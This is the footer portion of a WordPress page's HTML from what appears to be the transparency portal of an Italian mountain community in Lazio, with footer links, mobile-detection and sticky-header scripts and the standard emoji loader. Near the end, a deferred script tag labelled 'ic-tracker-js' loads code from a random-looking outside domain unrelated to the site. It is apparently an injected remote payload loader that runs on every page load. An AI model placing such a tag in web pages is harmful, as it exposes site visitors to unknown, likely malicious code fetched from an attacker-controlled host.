Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769003975" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>